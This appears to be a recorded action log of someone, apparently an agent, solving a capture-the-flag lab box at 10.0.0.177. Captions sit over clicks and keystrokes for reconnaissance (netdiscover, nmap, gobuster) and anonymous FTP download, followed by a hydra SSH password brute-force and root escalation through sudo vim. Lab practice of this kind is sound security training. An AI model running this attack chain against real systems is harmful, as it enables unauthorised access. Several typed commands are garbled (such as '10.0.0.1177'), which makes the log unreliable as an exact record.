
Run netdiscover -r 10.0.0.1/24 -i eth0 to list live hosts, including 10.0.0.177.
left_click(21, 282)

type("-r 10.0.0.1/2")

type("4 -i eth0")

key("Return")

Run nmap -sC -sV full-port scan of 10.0.0.177 and start an nc check of port 80.
type("m")

type("map")

type("-sC -sV")

key("Return")

type("nc -nv 10.0.0.177 80")

left_click(22, 240)

key("Return")

mouse_move(501, 646)

type("gobuster dir -")

type("u http://10.0.0.177 -")

type("w /usr/share/wod")

type("/directory-list-2.3-medium.txt")

type("-x html,txt")

Browse to 10.0.0.177/happy and view its source, revealing the hidden username hackathonll.
key("Return")

key("ctrl+u")

right_click(205, 192)

Pick out anonymous FTP port 21 and SSH port 7223 in the nmap output, then clear the discovery pane.
left_click(20, 542)

double_click(1011, 197)

double_click(1010, 634)

type("clear")

key("Return")

Download the anonymous FTP files with wget -r ftp://10.0.0.177 and display flag1.txt.
type("wget -r")

type("ftp://10")

key("Return")

type("cat flag1.txt")

key("Return")

Run hydra -l hackathonll -P word.dir against ssh://10.0.0.177:7223 to brute-force the SSH password.
type("hydra")

type("-l")

type("hackathonll -P WO")

type("ssh:")

type("//10.0.0.1177")

type(":72")

key("Return")

double_click(937, 441)

right_click(700, 444)

type("hackathonll@10.0.0.1")

key("Return")

type("-p")

type("7223")

key("Return")

Check sudo -l rights and escalate to root with sudo -u root /usr/bin/vim.
key("Return")

type("sudo")

type("-u root /usr/bin/vim")

key("Return")

Display the second flag stored in /root/flag2.txt as root.
key("Return")
